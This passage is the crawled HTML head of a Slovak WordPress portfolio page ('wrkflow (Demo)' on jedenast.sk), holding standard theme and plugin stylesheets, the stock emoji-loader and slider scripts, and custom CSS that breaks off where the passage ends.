

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/web-project-7/
body_size: 17994
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>wrkflow (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/web-project-7/" />
<link rel='shortlink' href='https://jedenast.sk/?p=14814' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fweb-project-7%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.gem-testimonials.style1 .gem-testimonial-wrapper:after,
.gem-testimonials.style2 .gem-testimonial-wrapper p:after {
        color: #f4d6a2;
}

.gem-testimonial-name {
    color: #f75f5f;
}
.vc_tta.vc_tta-color-thegem.vc_tta-style-simple_solid .vc_tta-controls-icon::before, 
.vc_tta.vc_tta-color-thegem.vc_tta-style-simple_solid .vc_tta-controls-icon::after {
    color: #f75f5f;
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
    color: #3c3950;
}
.custom-counter-1 .team-person {
        background-color: #f75f5f;
}
.custom-counter-2 .team-person {
        background-color: #f98045;
}
.custom-counter-3 .team-person {
        background-color: #fcc43e;

    
}
.team-person-position.date-color.styled-subtitle {
    color: #ffffff;
}
.team-person .team-person-phone {
    display: none;
}
.socials.team-person-socials.socials-colored-hover {
    display: none;
}
.team-person-email {
    display: none;
}
.bc-devider:before,
.breadcrumbs span {
    color: #00bcd4;
}
.breadcrumbs .current {
    color: #99a9b5;
    padding-bottom: 12px;
    border-bottom: 3px solid #ff5252;
}

@media (max-width: 500px){
span.vc_sep_line {
    display: none !important;
}
.vc_separator.vc_separator_align_center h4 {
    padding: 0;
}

.vc_separator.vc_sep_double {
    margin: 36px;
    margin-left: 0;
}
}
.image-wrap img {
    margin-left: -5%;
